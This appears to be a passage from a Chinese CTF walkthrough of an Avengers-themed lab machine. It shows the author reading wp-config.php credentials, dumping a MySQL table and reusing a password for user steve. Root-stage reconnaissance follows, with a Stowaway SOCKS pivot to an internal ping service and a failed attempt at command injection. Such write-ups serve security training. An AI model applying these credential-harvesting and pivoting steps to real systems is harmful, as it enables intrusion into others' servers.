

步骤三:得到用户密码

www-data没有sudo权限

查看wordpress配置文件wp-config.php:

<?php

/**

* The base configuration for WordPress

*

* The wp-config.php creation script uses this file during the installation.

* You don't have to use the website, you can copy this file to "wp-config.php"

* and fill in the values.

*

* This file contains the following configurations:

*

* * Database settings

* * Secret keys

* * Database table prefix

* * ABSPATH

*

* @link https://developer.wordpress.org/advanced-administration/wordpress/wp-config/

*

* @package WordPress

*/

// ** Database settings - You can get this info from your web host ** //

/** The name of the database for WordPress */

define( 'DB_NAME', 'wordpress' );

/** Database username */

define( 'DB_USER', 'wordpress' );

/** Database password */

define( 'DB_PASSWORD', '9pXYwXSnap`4pqpg~7TcM9bPVXY&~RM9i3nnex%r' );

/** Database hostname */

define( 'DB_HOST', 'localhost' );

/** Database charset to use in creating database tables. */

define( 'DB_CHARSET', 'utf8mb4' );

/** The database collate type. Don't change this if in doubt. */

define( 'DB_COLLATE', '' );

/**#@+

* Authentication unique keys and salts.

*

* Change these to different unique phrases! You can generate these using

* the {@link https://api.wordpress.org/secret-key/1.1/salt/ WordPress.org secret-key service}.

*

* You can change these at any point in time to invalidate all existing cookies.

* This will force all users to have to log in again.

*

* @since 2.6.0

*/

define( 'AUTH_KEY', '&tsHEE~Jix;~vJHbnD*0a=F;&t]oJf[4D--peEy<h9e&HFi[BoTQi<k7ohwa]L+7' );

define( 'SECURE_AUTH_KEY', '|3k9)e)?6N>!g@3mI:mM>[6-$h.mW]IOCqCE^u@QJ$E_Ng{d#!(7uQWfr{_I2oiS' );

define( 'LOGGED_IN_KEY', 'EAZVg5uz{s>5p?+6$_HFkJ*6+VfB[Bfwh:qp#3-P:~;nsJ#L,h-m0T4q>}+8R_S*' );

define( 'NONCE_KEY', '@G@E7GOtR*.L<@!riJT|7l!hd$WBU/6l-/n7h7QEgHISGT;eu*wUjxh4JTY}+}<3' );

define( 'AUTH_SALT', 'l+Fu^i@~.)`ctOaK^tu=B,oPZ1N/eoUO7xE;tEX{){rtM|K$YB#F!wwNXs$Oq*zX' );

define( 'SECURE_AUTH_SALT', 'g=WCSq/=4=Ldp5p[eNj8{H1JccHrqbq*;v[HS(H#,7~~X*zmN@>XT0K{R|5T{3h ' );

define( 'LOGGED_IN_SALT', 'EMf{XFN/d|B/:xX`=lY0>@*ZXNbW4;]4Wj-TrA+RaxQf878uWO+>Byq*ZyJ}3Rr|' );

define( 'NONCE_SALT', 'o1[7:w%Sxr@ };%Xh)f9`BB3g_*M4uQ4-gx`@H(X}jG2+F97dDY892Pfmzp`-BG@' );

/**#@-*/

/**

* WordPress database table prefix.

*

* You can have multiple installations in one database if you give each

* a unique prefix. Only numbers, letters, and underscores please!

*/

$table_prefix = 'wp_';

/**

* For developers: WordPress debugging mode.

*

* Change this to true to enable the display of notices during development.

* It is strongly recommended that plugin and theme developers use WP_DEBUG

* in their development environments.

*

* For information on other constants that can be used for debugging,

* visit the documentation.

*

* @link https://developer.wordpress.org/advanced-administration/debug/debug-wordpress/

*/

define( 'WP_DEBUG', false );

/* Add any custom values between this line and the "stop editing" line. */

/* That's all, stop editing! Happy publishing. */

/** Absolute path to the WordPress directory. */

if ( ! defined( 'ABSPATH' ) ) {

define( 'ABSPATH', __DIR__ . '/' );

}

/** Sets up WordPress vars and included files. */

require_once ABSPATH . 'wp-settings.php';



从中发现database的密码





尝试登录mysql:

mysql -u wordpress -p

show databases;

use top_secret;

show tables;

select * from avengers;



复仇者联盟的账号和密码……

由前面分析我们知道靶机有steve的用户,碰撞其密码:

登录后得到其flag





2.Flag de Root(Root权限下的 Flag)

步骤一:提权



查看权限:

sudo -l

无



查看本地服务:

ss -tuln

| 服务 | 监听地址 | 开放状态 | 说明 |

|---|---|---|---|

| DNS | 127.0.0.53/54:53 | 本地回环接口监听 | 用于解析 DNS 查询(非对外) |

| MySQL | 127.0.0.1:3306 | 本地回环 | 仅允许本地程序连接 |

| HTTP | *:80 | 所有地址开放 | 对外提供网页服务(需要注意安全) |

| SSH | *:22 | 所有地址开放 | 远程连接入口(建议使用强密码或密钥) |





可疑的有7092端口,没有对外开放因此没有扫描出来









使用stowaway进行代理可以查看:

./linux_x64_agent -l 9999

windows_x64_admin.exe -c 192.168.199.130:9999

use 0

socks 1234

配置好proxifier就可以了:



访问网站:





基本上是一个命令执行ping的网站,尝试堆叠命令失败:



